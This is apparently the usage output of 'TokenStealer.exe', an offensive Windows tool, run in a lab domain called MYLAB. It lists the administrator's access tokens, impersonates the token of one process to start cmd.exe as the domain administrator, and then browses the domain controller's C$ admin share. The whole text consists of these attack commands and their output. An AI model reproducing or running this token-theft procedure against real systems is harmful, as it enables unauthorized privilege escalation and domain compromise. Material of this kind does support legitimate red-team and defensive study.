 C:\temp>TokenStealer.exe -u MYLAB\administrator -e
[+] My personal simple and stupid  Token Stealer... ;)
[+] v1.0 @decoder_it 2023
Total unique items:28
MYLAB\Administrator:(P):1656:0
MYLAB\Administrator:(P):1908:0
MYLAB\Administrator:(P):1928:0
MYLAB\Administrator:(P):2508:0
MYLAB\Administrator:(P):2712:0
MYLAB\Administrator:(P):3616:2
MYLAB\Administrator:(P):4584:2
MYLAB\Administrator:(P):6068:2
MYLAB\Administrator:(P):740:2
MYLAB\Administrator:(P):7872:0
MYLAB\Administrator:(P):7960:2
MYLAB\Administrator:(P):796:0
MYLAB\Administrator:(P):956:0
MYLAB\Administrator:1:504:0
MYLAB\Administrator:1:908:0
MYLAB\Administrator:2:1696:0
MYLAB\Administrator:2:1728:0
MYLAB\Administrator:2:1976:0
MYLAB\Administrator:2:2156:0
MYLAB\Administrator:2:2244:0
MYLAB\Administrator:2:2892:0
MYLAB\Administrator:2:3000:0
MYLAB\Administrator:2:3616:2
MYLAB\Administrator:2:504:0
MYLAB\Administrator:2:660:0
MYLAB\Administrator:2:796:0
MYLAB\Administrator:2:8376:2
MYLAB\Administrator:2:908:0
C:\temp>TokenStealer.exe -u MYLAB\administrator -s 2 -c cmd.exe
[+] My personal simple and stupid  Token Stealer... ;)
[+] v1.0 @decoder_it 2023
[+] Got MYLAB\administrator Impersonation Token in pid: 3616 with Impersonation Level: 2 OK
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: cmd.exe
[*] Result: TRUE 298
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\temp>dir \\dc-4\c$
 Volume in drive \\dc-4\c$ has no label.
 Volume Serial Number is 3421-130D
 Directory of \\dc-4\c$
10/25/2023  02:50 PM    <DIR>          gpologs
09/24/2023  11:52 AM    <DIR>          inetpub
05/08/2021  10:20 AM    <DIR>          PerfLogs
09/14/2023  11:14 AM    <DIR>          Program Files
05/08/2021  11:39 AM    <DIR>          Program Files (x86)
07/04/2023  03:21 PM    <DIR>          Semperis
09/19/2023  10:46 AM    <DIR>          temp
05/02/2023  06:35 PM    <DIR>          Users
10/20/2023  08:43 AM    <DIR>          Windows
               0 File(s)              0 bytes
               9 Dir(s)  49,559,977,984 bytes free